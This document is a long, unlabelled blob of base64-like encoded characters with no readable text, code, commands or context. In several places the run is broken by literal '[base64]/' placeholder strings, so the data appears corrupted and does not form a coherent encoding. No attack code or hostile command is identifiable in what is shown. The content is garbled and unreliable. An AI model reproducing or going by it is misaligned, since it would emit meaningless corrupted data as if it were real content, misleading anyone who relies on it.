CpWw2w4/CqcK9OMO3FmfDmUxgGkrDsDVhUcOXV8K7KsOvw6vDq8OGLDIWR8KuZQbDg8KewpI8Y3YDaMOEDBBSwpTCk8KYYsKIX8KWw6HCnsOdKMOQZcK8w6/[base64]/V8KPYjzCrEjDqsKvwpl/wr3DhlPCucKzYmkew6HDpMK4ecKeGsOzw4HDnWvCpjMgb0LDucOwwqTDlsKAJ17Dm8OPwr7CsGR+RWDCscO4A8KIIm7Do8OiA8OMa0DDisOeXsKgYBHDoMO/[base64]/ChsKyw6t7F8O6HQzCpsOqw7MWwok6bjrDu8O9PR5mLBvDmDbCnBwew4sVwqI2AsOcwp5QeMOUw7Eif8OYw60uLwgDKwghwr/ChlRKV1HChGMvIcKqTRcADGpxXz1VOcO3w5jCicKewrBhwqIPV8KSZsOPwqF9w6LDjsOkdF8dKCnCnsO1w7xINsOFwq3CoBVaw5zDqkLDlMKXLMKjw5pIOFQdEC1jwpdidFHCjsKBLMK1fsKON8O3wrTDlcOVKwsMH0LCucOmQCzDmW/Dm1MBw6BnXsOxwoRaw4rCrk9sw77DgsOawqlFY8KOwqzCtWrDlMKmw5ZOGCopwr/[base64]/AFdNOl/DtQTCpMKKO8OiwoUew7ZVFsOBwpg7dMO4woo7RzvDh8KUAcKTw6HDncKYwqrCrTXDqcKWw6x4BcOGYMOReVzCvDrCg8K9aU7DlMOaBMKXHl3DscOXPAAiw7fDiMKNDsOZPWTCmg/DicOwwrLDvEFXU0glwrsswqAtw47Cl27DuMKMwpvChAdILxYJw5UuFAdoVDDDg8OOCMOlEXNBJiPDtMK5MHTDvcKxUx3CucOOGsKqwr4twoRZWzPCnMORwo7CpsOEw4/DmsOMw5TCgMOmwp/CksOlcsOoSFPDl0rClsKUYsOhwrIaXCJBESPDsCQUTUvCnh0gw5M4Q0p3KMKFwoPDjsOTwqjDoUbDoHvDkmdPH8OAQsKaw5pUFmrDmUpHwpstw5/[base64]/ClTPDpcOww6FNdMKQwrVKMB5Bw7PCt3F4czYhXcKZAsOWKwDDkVTCiXUiWyIKw6nCqEUWLcK/[base64]/DrMK6w6rCiMKDwrwdPsOmXsOuw5U4w6LDhkEseyBkRsO9GzvDrMOwfCdaw5XCvsK/w61RIyfCjCjDn8O7JMO+RAbClid2w4YoM3DDjsOIVcKuEkBFSsK2PksOwoAcw4XCksOwbQ7Cm18awrjDpMO1w6AgwonDlcKFwr/Dj23CogZvw7HCssObwp0YAWFqw79qw41nw7zCukZId0DCkSfDlytTNQMyD8ORS34WwppqfwFLQyfDi3glwpnDosKUw4AkRhXDk08Xwrgbw4TCkxVCW8K4RRh7wrlQY8O7w440w5XCiVcDwpHDnsKAEgDDrSPDnlptw4oTKsKKw6I7wqjCv8K3w6DCpCMDT8KgU8O8Fy/CmUnDksK6wqFDYcOdw7M9ZcOew4YAwoBlOsK2KSHDjkvCgcKsJigIw5UyKhfCkABmwqjCj8OIT8KyG8OoZMKiw6bClsKJwr0Dw581by3DmkBWZ2cIw59BV8Oxwrsww7DCkw8yesOIBS0ce8Oxwo3CtTgRwq4WN0/Dr3fCkVfCsDXDp8K/SsOmwqg7KGNZw6BJwqt/wrBVFQrDpsOVHQfDsx9VE8OLw6bCuxtiS3HDgQvCgMKOwpsYwooMHAl8YMOBwpBDw6FKw61taCM1ZsOow79tw4fDmsOMCcO/YhtTLsO3MDF5cRbDrcOAIsOtNcO3XsKiw4zCscOTw4w6w48kw7DCpk1DV2JcwoLDnsKHwphNw6MBeVYHw7nDvWXDssOMZB3CosO1w5TDpzbDqlDChMKANMOtUcKnXcKswrsUwpdaC0bChMOeeMOpTSlXXcKBKsKow77CjsO3w5NNSnrCm8KDwpVOSMKyw5/Dt1fDt251wrohw74OwoTCrGBhw5TDvGzDn8OoSXEMN2Yhw7HDgVgSw4tHAA4ecgJYwo9Bw7zClxzDkTrCq393w6AYwqg/[base64]/dV/Dr8OTwrJVaCLDo8KOwqhQdwRNwpExH2nDlxbCpmsMw4TDhk/CnMKSPsK4w78rw5ciBCYjaXB/wq/DljlLwqHCnj7ClQ8+GmjChMOSUh3CnMODAsKgwq4nw5/DgmI4w4JBw6lQw5fDssOAZmHCh8O9w4jDmi/DvsOQw5XDi8KzaMKOw73Digw3MMO5w7NEG0ExwrXCmBnDuThaL0zDkgTDoVNfK8ONBh89wpg4w7RXwqfCkhjDlhTCqMOBZlRNS8O/HTfDiXEBDAg3w4XDisK0LxtGacKjXcKcw7Mnw47DkMOjw78IGBcTB3pKF8OWQcK2WsOjJT/[base64]/[base64]/w40ZwpHDnsO+w4wjwr7Dkm8Jw5oFRsKyBx7DlDpZw6ZZwrNESQXCuToTwoYqRcOXwqUJDsOfwosDw5FfdsKkcUgFY8KxLMK+ZGoFw4JZZVfDs8OSJ8Kxw4DDqizDl3zCk8Ouw4rDhVBIRMO7w5HChMOxb8KOwo8nwofDqsO5S8KOSsOzw7PDl8O/[base64]/Dk8KBScKHLMKuwqpAdSoad8O+VFQYwqEGWmw5woMLwoZoTCE8IBxdwpHDpj/Di1TDqMOdwrQ5w4bChQfDm8OiRWPDjUFKwrrCszV5eizDhQhPw5fDiUEgwqfCgsOwwo/DlzfCuT7CqytcQDgOw4rCtRQ2wqzCpsOjwqjDmFwqwqEgGBPCrmBnwpfDvMKxNgHDi8KzZCvCmUXCq8Kpw6nDo8K3wqDDnsKbTSrCu8OzD3ATfcKBwrrDp2MLYSxQcsKhJ8OnZG/[base64]/eC/DqAlkMcKmw6kbB1XCr8OcIMO9wrrCocKEwrDCmMOpwoszwqd7wrzCmSUYGWYIDMK7wooKw7d5wq5pwojClMObEMOfE8KTDQNqDXoGwrEHMsKDEcKbWsORw4Qbw5EMw6nCsx57V8O7w6bDpMOrwp8jwpPClVrDlsOxbcKRImwdXH/[base64]/woFpwojCgcOuwoB2w4krazUgGk/CicK/b8Oew67Ds8KuwqJcwocDV8KNRl7DocOnw6PCpsKdwp05NMOBQWjCn8O0wpHDr04jOcKaCXfDpGTCkMKvFVthwoVIA8O2w4rDml99UlUwwo7DjQDDicKCwojCsSXCh8KaIjnDnCdrw7Vcwq/DiXTDtcKAwprCrMOJeB08DMOiWGgww5XDhcOVWC01w4A6wrDDssKRIQUuHcOHw6EhN8KCPSwCw4HDicOcwqhHSMOvTcKxwqUrw50/ZcOww68uw4XDiMK4SxXCtsK7w6Q5wpZbw4/DvcKmBAgYQcOtLMK6MEPDpQLDt8KhwqkEwq08wrfCqXEOXV3ClMKswoXDmMKww5TCrjhsEWUOw6MFw4fCkWB3IlPCr2PDvcO+w4jDvhbCgcO0J1jCkcK/ZxLDjMO0w6sXJcOaw6jCrFPCocO8DsKWPsO5wrrDjW/[base64]/DpMK9JsO2w5lTdcOFwqTDvUXDnAxHGVlVEcOew545w75LQH0Rw43DpWbCtsOaKsODHR/CisK7wpUuwpMOYsOwNy/Drn7CrMKfwpdad8O6XlMhw7fClsOYw6Nbw5jCsMKuDsOzMhUIwqJIIXBFwqlwwrTDjTzDkDTClsKbwqfDvMOEZTzDnsK5a2JJw7/CmRoDw6YdGChcw6bDqMORwrvDn8KkIcKtw6/CvsKkfMOfeMKzOsORwqV/acOLH8KgA8OSDm/Cv1DCtm/CosO4BRrCusKdWl/Dk8ORRcKURcK8N8O/w5jDoC7DqMOKwq84DcKsVsOaG1kURsK7w6/CssOhwqMBwr3DsGTDhcOLCHTCgsKAUgBqwoTDucObwqIwwrnDgQDChsOWwrxAwqHCqcO/AcKdw7JiJRs6VmrDosOzRsKVworDrivDi8KawpnDoMKywrrDrHYiMBjDj1XCsGBbHywdw7EdcMK8Sk5+w77DuzLDtkXDmMKxCsKOw6ElW8Oxw5fCuEfDpCRew6XCpsKgJ2wKwpPDs1ZteMKJC3bDncOKBMOOwoQ0w5MLwp9Hw73DqCDCm8KKw5A/w7bCocOiw5IQUWzCmADCgcOqw55Xw5nCk3/DisObwpDDphEED8KDw5V6w7EUw5NpYl/Do1BQdgPCt8OZwqPDuFZGwr0Ew58rwq/[base64]/[base64]/w7lKKBtxIwfDnS5xQFZbwrXDo3U8cD1/ScOcwoDDqsKGwqLDvWF8FgXCicKSJsKBEMOHw4jCpD4Vw7U9TVzDgX5gwo7ChjkSw4vDuxvCmcOzecKnw54ow7xfwq8cwpF3wrxHw6XDrh0fCMOLb8OvHDzCuWXCkGYHfxIpwq9nw6csw4hSw4Jmw5PCg8KRTMKfw7/DrjB8wrhpwqbCuHkCwq1ow47CrsOpRB7CsCRvBMKAwqxJwolKw4bCl1rDvMKiw40/HFlcwpgxw7Vzwo4wBUcBwobDgMKtOsOmw4fCu1I/wr8bXhRMw6LCj8KZw45uwqDDmgIZw77DnQpHQcONfMOHw7HCj01Fwq3DsRACIEXDoBE1w4Ffw4LDqhJHwro1aVPCs8Kcwq7CgljDtMOdwow6RcKRfsKXUgAtw5LDpzbCrcOrUiNoOjE3VB/CjRwVXFw7w7cjfDQpVcOawp4UworCkMOyw53ClMOQGiQYwojCgMOULkogw7TDq1wKKsKvBXt8dDXDrcKKw5TCicOaV8OsLU1+wqFeUkTCr8OsQnzDscORNsKVW1jCuMKVKzUhNMOoYWnCpcOzZMKMwqDCgSFQwo/[base64]/Dskwvwqd5XMKpw73DoMOBG1kow5DDhnXCt8O0Hg/DvMOowqrCjsOuwpHDmT7Dq8Khw4TCnUYdHGwmWyRHJMKGF21DQCp+Gg7CkRXDondvw5TDnT5nJcOWw7JCwo3CjwTCnj/DgcKlw6p+DRFzaMOebDDCuMO/OhDDg8OZw5lswpoKHsKsw41LX8O2NCd/TMO4wqrDtyt/w6bChhLDk1zCsHPDocOOwox0w5zCogXDugpDw6U/woTDp8OuwrEsb1rDj8KPRDpxS1JNwrBeD17Ck8OZdcKhLVpIwrBCwr5JOsKOU8Ojw5jDj8Kaw67DoDoCWsKVHyXCgWRTTgAGwpA4fUUgaMK/Ak98SVhufk5YSTQ2F8OvPFV6wrbDrHbDu8K8w5cow5TDp1nDhCJoZMKyw7/[base64]/Dj2LDlkp3NxvDhnIbBcOcw6DDusOtAHTChkMxw44bw5Ftwq3CoBsVS0XDvMOLw5IAwrDDpMK3w7xiT0lQwr/DpMOKwrPDl8OHwoM7ecOUw7LDn8KTEMKmB8OEGEZKIsOEw77CriwowoDDkVcbw7ZCw7TDjTcQQsKeCMK+XsOLIMO3woQaFcOyDjXDl8OEJ8K4w78rW2/DsMKcw4rDjCbDn3YlUltQGX0Aw4vDvlrCqEnCqcOfDU7Cs1rDtUTDmxvCs8KEw6JQwp4FWn4qwpHDhHkcw4zDjMOjwqLDiAEswp/[base64]/Cl8OPcsOJw43CmT0fw5LCuGB6wrEOD8OSG3bCt3bCqwvCg8KEG8OCwpMZCMKYcMOLXcOTbcKEHX/CkgUCZcK9f8O7CTEww5HDjMO2wp9QBcKgWlbDgsO7w5/DqUJqesOawpBkwrd/w47Cj1lDCcKJwpIzLcOawqBYTElDwq7ChsOfDsK9wrXDv8KiEcKmQwjDusOYwrRow4fDp8Kgwp3CqsKLWcOvUQMjwo1Kb8KwOcO/[base64]/[base64]/wqU0G8OQOMOjaXLDhMOfHz/CuDDDgMKPQcOtU25HTMKgXgHCqsODaMOZw7x3bMONMEXCjlAca8K+wojDkn3DlcO/CAMiKxLChi9zw78EW8Kaw4PDvBFYwr0awoHDuSvCmHbCl27DhsKHwrNQFsKDOMKCw7h8wrbDshTDjMKSw5bCqMOvCMKzAcOcJRZqwrrCpD/DnQnDjUZWw7t1w57CkMOBw7dUMMKHf8OYwrrDucKKdcOywrHDhlDCuETCuj/Ch1Ypw5FGYcOWw7NgR3opwrrDrkdhWRvDuC/CsMOPcENtw7HCsg7DsUkdw69zwojClcOXwppneMKbJMKDdMKBw6MxwoDCqQYMBsKJHMKuw7fChMKywpXDusK1LcK2wpPCmcKQw73CtMKGwrsswolCZh0aBcKrw6XDpcO7MnR6IwErwpkZRxnCtcKAYcOBw5jCjsK0w6HDmsOOQMOBP1fDq8OTKcOIRn3Dm8KSwp1/wr/Dt8O/w5PDqzPCoHPDl8KXZyDDrFzDjVpawo/CpMOYw4M3wqrCsMKWFsK/wpDCtMKGwqtXLsKCw5vDmiTCiBvCrQXDkEDDtcOvTcOEwrTDuMOxw77DiMOPw6jCtlnCp8OCC8OuXCDCkMODD8KKw6guIU0JOsOmeMO5eiImKkXDuMOBw5DDvsOsw5pzw6QeBXfDgVvDkRPDhMOVwrbCgEo5w6AwZRVxwqDDnynDqglYKU7DsgV2w53DsS/[base64]/Cs3HCiXhBXsKFwpjDpRrCgVwgwqjDpsOWF1LCnMO0RsKdEw40MAbDrDQbwqgCwqLChhjDoQt0wo/DiMKccsKzKMKpw7bCncKMw6d0HcOoLcKtEWnCihzCgmEHDinCjMOhwpoCcXshw4XDqmhrZDrCvQgGL8OlBWdGw6zDlDfCgW16w7lywp0NFS/DqcOFI0QKFTN9w7HDuxFbw5XDicKefQvCusKqw5PDqlXDlk/CsMKMwpzCtcKYw4MKQsKiwpfCl2bCsl7CtF3Dtz1HwrlYw6jDkD3CkgZpPcKDPMK0wp9MwqNeSl3CqA5jwoBXCcKFMwwZw5YbwqoRwq1rw6zDmMOsw7/CtMKrwoopwo51w5bDlsO0BzjCm8KGasO6wrRUQMK/[base64]/wqXCpBnDr8OIWcKHIl/CnS9kf8ObQEtUSMK0w5rDtBrClw0Mw6NzwpDDjsKtwqMVQcKcw5BFw7FdDAE1w5VOPlhEw7DDjijChsO3KsO/QMOnK2puRjRaw5LCssKpw74/bcOEwoFiwoU9w4XDv8O8PAc1DVnCn8Ofw7/ChEPDtcOLQcK9EcO0YiDCqsOxT8OUAsKJaSjDjzwJXHLCjMOoE8KNw6PDmsK4BMOuw6BWw7E4woTDjl9MPjDDj1fCmARNDMOKf8KnQcOwEsOtN8Kawph3wprDvxLDjcOYfsKSwpTCi1/Ct8O5w7oIdGg0w6c+w53CgQPCpEzChQJnFsOoIcKPwpF7PMKPw6A8TEnDul1zwprDrW3DtkFnDjTCnMODHMOdYcOlw4c+w7QEaMO2HE54wrzDiMO4w63CssKGF3UgBMK6aMKSw6bCjMO9NcKgYMKWwqR9ZcOLVsOCA8OMIsOKUMK+wrfCsAdLwrR/cMKAQE4FIcKnwpLDgSLCnDdhw7rCoSjCnsKbw7jDiSvCusOowrzDqcKoSsO2OQ7CrsOiA8KzKRxqRkdxcyPCsTJNw5zCmVHDuE/CsMK3EsO1W0gfD0LDj8KLw5kHISLCmMORw7zDgMOhw6pxKcOxwr9MTsKIGMO3dMOWw6bDn8KeLFTCsBF5KlYGwroqa8OOeQdfZMKfwpnCjMOKwqVuOMOTwoTDogAPwqDDksOhw47DpsKvwrVUw7zCslXDoxXCmsKawrLCpcOLwpTCr8OOwr/CusKdY0IJB8Kpw7gfwq44YzfCii3Co8Klw4rDtcO3bcOBwpvDnMKEWFQrV1IuQsOgZcO4w7TDu3jCohkFwr/CscK5w6fCmDvDmW/CnQHCgmPDvzsDw5tbwoBJw4wOwoXDvzk6w7B8w63CucOBDMKaw7oNUMKLwrPDkWPCoT1vVXoODMOadRDCmMKFw6RTZQPCscKEM8OQKjxywqthGCphOh8zwod6STkPw5UxwoIEQsOPwoxEfsOSwpLCqVJmFsOkwonCnsOkZcKwScO7cAzDmcKhwqUBw5h/woBuXsO2w7Naw5TCr8KyDsK8F27CpcKswp/DhcK2fMKYXcO0w5gJwrYbSWAVwpXDk8OTwrzCoDPDoMODw5F5w5vDnkTChT5XGcOJwrHDmj4MHTLCoQE/PsKsfcO5WMKcSlzDlEINwrTDvMKhPHDCjVIqYMOpLMK0wqE9ayDDmyN0w7LChXBKw4LDvh4XDsOjaMOqNkXCm8OOwrrDgSTDkVEDJcO2w7PDg8OVLSvChsK+F8OHwqoOZ1vDgVMGw5TCq10Gw485wqNfw7zDqsK1wrTCoFMlwo7DsD0/GsKSOwI5dsOcHEhkw5w7w6w+N2TDvXHCsMOEwoNtw7bDlMOpw6pZw4J/[base64]/[base64]/[base64]/CsQvDpCjDmcKTUcKAw5pAwobDjjtJw6tJwqzDtFY9w6zCsBjDuMO8wrbDpsKqLsK6QUVzw7jCvjkjCcKUwoQLwqlVw7p+GSgCdMKdw7lRDw1jw5tLw4DCmH8IcsOkUSUWflDClV7CphNvwrdjw6rDsMOrB8KoBm94WsOtJsO8wpQowp9FAjfDpDoiFMK/U3rCrG3Dr8K2wrBoacKzXMOUw5hTwpN0w5jDsTlAwokCwq5uEMK6KUY3w4fCrsKWaDjDg8O+w54tw6kNwoQHKADDp1jDoS7DgSMPcANBRMOgIsK0w6hRNgvDn8OswrLCgMOeTVLDli/DlMOLLMO/YQXCqcKJwp4Tw781w7bDv3IYw6rCsR/DpsOxwopgAwlbw4ktwr3DlsKRfSTDsG3CtcKyMMOdX3MKwrrDsDnCsT8BW8Ofw7tQWMKkYVNnwoU/f8O8TMKmesOEKxI5woMzw7XDtcOnw6XDusOgwrVfwrPDkMKXB8O7f8OLDVXCgXzCikHCsnA5w47DrcODw60wwrbCvsKfKcOPwqguw5rCkMKmw4PDhcK0wpTDqH7CpjHDg1dKN8OMKsOwKQMKwrAPwp5fwpvCusOSCHHCrWdkH8OSRy/[base64]/[base64]/DnxrCtsO8wojDk8KwBsKawr5lwrQve1UrWn9qw4VCw7/DvgPDicOtwq7Cn8Khw5rDrMKIKGRyN2FHDWskBV3DucKnwr8jw7sOMMKZbcOiw5nCkcOeRcONwrnCoi0tPsOHF1/CkXUKw4PDiA3CnWYqaMOWw5kXw7DCvFRoNRvDkcKNw4cHK8Kxw7TDpsKdXcOlwrsdIRfCrBfDvh1xwpXCmltSV8KiGH/DvwJEw75iQsKzIMKZDsKPREw7wrAqwoVHw6oqw5FWw57DkhU8e2kwL8Kkw604asO/woHChcOhGMKGwqDDg3hDJcOCYcK7d1TDlic+wqhdw7fCo0pJTRNiw4TCvmAOwptZOsOfBcOKFTgPGz9dwrvCvSJYwrPCunnCiGrDusKgDlzCqGp1EcOnw652w64iAcOCLFcaYsOod8KKw4R8w5l1FlRWacOdw4PClcOJB8KkOD3CisKCJ8Kqwr/[base64]/VcKeLsOKLSHCpT8Iwq/DnsOpw6/Cu1RIasK7X2hvQcOzw4xWwrBeO27Duwthw6RZwp3DkMKNwqo7DcOyw7nCgsOyKn7Do8KXw4ERw4QKw4MHNcKtw7Jyw5ZJISvDnj3CrMK+w7o6wpwYw4TCjsKhOsOYUgfDuMO5KcO1IH/DjsKnEgXDjlVbP0PDnRjDqXkPXcORG8K1w77DtcK2YcKkwoEMw6sHEXwTwo9iw6PCuMOuZcKew5wnwrMKPMKHwr3CtcOvwrYKKsKMw7hwwqrCvUbDtcKtw4LCh8O/w41MM8KnfMKQwqbCrUXCh8KowqkPMhdReEbCr8O/U0MoJcK7W2vCncK1wr7DsBE6w5LDjwfCl13Cmzp6C8KIwo7ClisqwqnCtzQawrnCr2HClcKqeGYkw5jCnsKLw5bDrmnCjMO9BMO+JxlNPmlDD8OEwoPDi2VySx7DksO2wr/DtMKIScKsw5B4axXCmMOdTS83w7bCmcOmw4dpw5Jdw4DCmsOXSloRXcOLAMOhw7HCucOKc8K+w6QMHcKUwq7DviRld8KzOMK2XMKndMKDJ3fDisKXXgZLFyAVwpMMJ0JSBMOKw5EcYFUdw6NNw4HDuF/[base64]/RcO7EsOTJsKDGcO4DRwBUsO7BC1TOGVgwqE5PcO/w5fCmcO8w4HCvHTDvG/CrcKybsObQU8ww5QgNxwpMcKYw4FWFsOEw6zDrsO6dHN8UMKUwrHDoH9bwq/Dgw/DpgZ5w5xHNngSwofDiDZyckrDrjlXw77DtizCnUBQw6pGTsO/w7/DiSfCncK4w6oAwrjCgGtVw5Nre8OFI8KRHcKPBWvDpl4BAmoeQsO6XSppw77CvFHCh8Omw6LCm8OEXTE0wohjw7FaJU9Qw6HCnS7CgsOzb2DCrADDkF7CiMKjQHI7DSs/w4nCosKsBMOhwp/CkMOeLMKrf8OcHzLCqsOpennDoMOrK10yw4M/H3Nrw6pdw5cheMOywplNw6XCl8OVwqwwHlLCikxjSkDDmkTCvsKQw5/Dk8OWNcOZwrrDsl17w51MZsKBw4h+JHDCu8KTBcKJwrc7wqZjWHBnD8O2w5rDmcOvacK8P8ORw6nCniEFwrXCl8K7PcKtCRfDomwRwpbCpMK3w7LDpcKZw6B/LMKlw6QHIsKcOlxYwo/CtzdqYFs4EBfDrWbDhS5IUDnCiMO6w5l0UsOxKFprw6lpGMOCwrJ/w73CoA8bXcORwrR+TsKRw78YY0knw5xQwqhBwqvChcKcwpfCiGlyw6Fcw4HDvBAmfcKIwqlZZ8KYYWLCuTbDqmQWR8KgRHDCsVxxEcKdKsKNw5/CiT3DqFslwpkVwpt3w5x3wpvDpsO1w6LDlsKjYkTDnx4WAFZJUUEPw5RjwpYMwrJWw411BivCkCXCssO2wq4cw6V3w6nCnEMew4bDtBrDhMKMw4zCg1TDuxjCjcO/H3tpCMOIw5hfwp3Cv8OYwrcZwqIpw4twG8OpwqnDhcKmL1bCtsKtwq0Fw4zDuyAmw4/CjMKYCFFgRA/[base64]/DnVfCnsKUNXhTwqPCpcKewojCs8O4woTDrGRnwpnDmADDsMO6MkB1eyQEwqjCn8OGw6LCpcK6wpI+cRogZBoxw4TCtkTDq1rClsODw5vDnsO1El3DtFDCssOzw6zDmsKIwo8EEBLCiBYmET/Ct8KrOWXCmE/CmsORwq7DoRM+dC5rw6DDq2DCmxdTEVJ4w4fDgxxgWWFmFsKGdcO7BxnDmMKlR8OrwrIgZ2o/woXCpMOdJ8K8CjgSO8OPw7HCmwzClnwAwpLDo8O+wpbCqsOrw6bCs8O5wqI6w7zDi8KjJsOmwqfCvxU6wooOVW7CgMKPwq7Dk8K6PMKdUFDDvMOrWSLDuETDr8Kaw6M1KsKvw4XDgAjCqcKuQzx3KMK5fMOxw7TDlcKmwp44wrXDoCojwp/[base64]/ClFAALETCsiB3wr5YJMKeKBDDv8OPI8K/UTtacyMZPcOMLwzCicKyw4M7F3IWwp7CvGhqwo7DssKTbGMMKz5rw5ZgworDj8Ofw5TCqA/CqMOKU8OYw4jCkxnCimHCs1poRsOOei/DrMKhacOpwqhbwp/CoT7Ci8KJwrZKw5hewoHCr2JaS8KcOlEuwrR2w7cnwrrCuiw5ccKRw4ATwrTDlcOTw4TClXwpAijCmsKcwol/w5zDlBY6aMO+B8Oew4BNw45bUSzDl8OPwpDDjQZcw5HCuEoow5PDoU06wqjDpklKwrxYNDTCqEPDi8KCw5LCu8KgwrRxw7/[base64]/[base64]/[base64]/CiMOCEWzCpMKWdHEKwqnCssKVw6plwow/w63DlFF/woHCgwBGw4zCo8OSMMKRwpkOZcKwwqhtw58/[base64]/HhXCtcK6wq/[base64]/CtHp4am7Ci3oawo3DgjdhZsKOHMKlaljCkU/ClH4pSsO7PcOUwpDCnkQuw5TCrMOnw5pxOQvDgG5xBD/Dlg1nwq3DvXbDnGvCvDZ2wr8qwrfCp2ZQIhcnd8KrDEssbsOGwqgDwqYMw6g2wplBSD7DhllcPsOdVMKtw5/CsMOUw6DDtUwbb8O2w693VcORE11lWFIjwoQewpMjwojDlcK0C8O5w5fDhMKjRx0MeXHDp8Oxw48ew7Z6wqTDhTnCg8K8wrJ6wr/CuTzCisOHJC0cIl/Cm8OoUDIKw7nDui7CmcOlw6J2EUMuwqAVAMKOYcOWw4wmwoZrGcKGw53CnMOiF8O0wpVuASjDnyxEBcK1dxjDqEAKw4PCjnIIwqZEL8KfOV7DuGDCt8KYcn7DnUgqw798b8KUMcKuWHAuE2rClW/[base64]/DozMtwogKLcORwr3Dg8O1wqw4wrN8w4BKSDDDhjvClA0nwpLDsMKUesOxIHw+wo8Twr7CqMKuwozCl8Knw73DgsKvwopxwpp4HnZ0wq4nesOrw7nDtxN/Oy0PMcOqwqfDicOREWXDqU/DghZ/XsKtw6vDlMOCwrPCh146wqDCksOaacOXwpMFLCfChcOkKCkmw7TDpDHDuTpxwq86B1ZtTWLDgifCicO/DQvDj8ONwrovQcOBwqzDucODw5jCjMKdwoXCjnDCt2fDvsOqXGzCrMKBfBPDu8OxworCt3vDi8KlBz/CuMK3JcKDwqzCrAjDilcdw5dbc13CnMOcI8KWdcOwbMKlUcKlwqExWEHDtz3DjcKaAsKiw7XDlCnCmWU8wr7CiMOTwoLCr8K+MjfDmcO1w6MXCxTCj8KrDn5BZlTDpMKoYhU0aMK3KsK+c8KDw67Ci8Ouc8OJU8O3wocCfVDCuMOdwr/DmsOFwpUgw4TCrxFkJcOAGRLCvcOyFQxywp9rwpFQH8Kdw5kNw7l6wqHCq27Ds8K9csKCwoxNwr5Nw6nCjCg3w4DDiHbCmcOnw6ZYbCpbwr7Dln98w75uWcO8w73CsQ5ww5nDnsKbGcKpAyXDqgHCgUJfw5dfwps9BcO7Xzx3wr/CtMOowp7Dt8O4wpvDmMOaGMKNZ8KCw6TCpsKewpnDqcKQKMOHw4QewoBzScO2w7XCrsOQw4jDsMKcwobDrQdxwqLCn1JlMwLDuwfCswUXwoTCi8Oka8OOw6rCjMK+wok1cWXDkAbCp8K6w7DDvjcrw6MufMK/wqTCpMKmw6rDkcKQJ8OuW8KJw5bDgcK3w4nCjRrDtnAQwojDhBTCtnkYw6rCph9Pwp/Dgnp2woLCjVjDuVLDo8K5KMORScKQRcK5wrw3wrfDrXDCn8O9wr4jwp8eGCsDwqpDMnFow4wUwrtkw5YLw7HCs8OoYcOYwqfDh8KGJMK7I3Z/[base64]/IsOINcOvQHvChsOHYzZYw75/[base64]/[base64]/CmB/CmTwhw5Isw6JmwqfDsMKtwr1twqvDhMK7wqLDj03DkRvCtWtXwq1bYGbCoMOdwpXCp8Obw53DmMKiVcKLLMKDw6nCrBvCksKBwpMTwobCpCcOw67CpcKUQAsQwoLDuSTDsTDDhMOlwp/CpnAlwoxawrzCjMO5AsOJS8OrIiNcHxNEUMK0wrZEw7wzZFEHEMOENE8zIwXDgGN+V8OYExAjHcOyAGnCk1LCvmU3w65Zw4vCgcOFw5hGwqPDgwMQeDdlw4zCm8Oew4jDu2HDmSDCj8Odw60fwrnCqRpRwo7Cmi3Di8O/w4LDmUoswqALw4wkw4TDnALCqVvDqwfCt8KCCR3CtMKnw5zDiAMxwp0gO8O3w4hfOcKHBMOSw6HDgMOmAAfDk8Kyw5Zmw6Fmw5HCrC1CfHvDlcODw7bCmg5aSsOCwpbCqsKbYQHDm8OLw79KfMK2w54tEsOqwoosFsKYCi7CnsOoDMO/[base64]/DnQDDiMKyDsOmXMOMwojDp8KDwq/[base64]/CnG/Chm/CjMOOwr3CgsK3w7Vtwo3Dm8OYw4nCriloK8K4wonDs8Kvw6wTbcO0w7vCvcO2wo4FIMOOAwTCi1cnwoTCm8KDOFnDhwZCw4RXUiRkXWHCksOWZBUKw5VKwpkhchh9anAvw4fDoMKKwo5PwpFjDmwGW8O5MUt6EcKpw4DDksKnTcKrdMOKwo/Dp8KtPsOrQcKCw4k1w6kNwpzCm8O0w78Fwrc5w63Dh8KcPMKyasKfQD3DlcKSw7cKUFvCrMOsJ3PDvQvDhm/Cpy8Mfy7CsAnDgnUON0huFcORW8OYwohcJmrCuSdMFMKgXhhHw6Ezw6/DrMKqBsOuwqjDvcKjw7Ahw75uYMOBMG3Dn8KfasKmw6rCnEvCrcKqw6AnKsKqSTzCkMK2fX92G8Kxw6zCh1PCnsOBFkB/wpHCv1bDqMONw6bDpcKodybClsK9wp3DuHbCv2wRw6TDv8KZwpU/[base64]/KQpMVkBvwr4WwqHDi8KeI8KVwoPDs0LCicOEE8ORw5F8wpUCw44uLExtYF/DvzJ1d8KpwrJaYzPDjsOlRUFEw4NaTsOOC8OLaDd7w4w+NsOFw7HCmcKeRBbCjsODASw9w44IZCNeecO6wqzCv1JcOcOLwrLCnMKIwqLDtCnCkMOgwo/DtMOUIMOqw5/DjcKaLcKqwqXCtsO2w5EfRsOPwoMXw4XClzlHwqsawp8TwoBiGyDCmwZ4w6s7f8OHdcOhfcKUw6lkGMKZYsK2w4jCo8OiQcKPw4XCsQhzUgTCtHvDqyLCjMKHwr1uwqIkwrEQEMOnwqBWwoV+V1zDlsOcwq3Cu8K9wp/DicObw7bDn2bCucO2w5Jww7Fpw7bDnlLChQ/[base64]/DkhnCkW1CwrvDv8OJfMOzw6Ykw6/ChMKGCik9GcOWw4jCgsKmbsO2ahvDmW0dXsKdw5/[base64]/DrykGwprDiTzDl2JTwqDDjEPDolrDmcK5w49YXsOQNMOGwonDoMOCLn0iw7bDoMKtCTQOUMO7ZQrCqh4Zw63Dq2p4ZcOfwoZ3CzjDoWRpw5/DvMKPwpQdwpJQwrfDmsOAwoIRAUDCtwQ8wotrw4TCrMOefcKywqLDusKwDjRbw4E7XsKKAhDDm0hQcF/Cm8KGWl/Dk8Kmw6TDqjFlw6HCg8OjwoRFw4PCvMO1woTCr8K5GcOpdGwWF8OkwoIvGGnCrsOdw4rCghzDn8KJwpLClMKtWWtdZhHDuwPCmMKCOBvDrz/CmS7Dq8KVw61Pwod2w6/CicK0wofCoMKefH7DvsK3w7NbDiwywoUAEMO7NMKtBMKNwo9cwp/Dr8Obw5pxCcK5wqvDmQM9wpnDp8OQXcKSwoA1cMOJR8KKGsOoQcOcw5rDqnLDqcK/cMK/[base64]/DoMK2wpPCm8KPOgs7wrJELHLCpHjCnGnCgBzCq1nDucO0RhItw57ClXzCiBh6NAvCgcK5SMO4w6XCv8OkJcKMw5vCuMOBw5JuL0Y4ahc6EDttw6nCiMKew67DtEwRByxCwrTDhXlEY8K9TEBfG8OxP3BsXjLDm8O/wrckDSvDszPDsyDCmsKLQcKwwr43Z8OWw5vDu2HClTnCjS3DvMKxUkUnwpt0wrHCpHzDuxcfwp9tdi4/[base64]/DvsOZwoPDm8O+LH0fRMKLw6hYM3FSwoE7YMK/LsKjw4ReK8KxNEQ6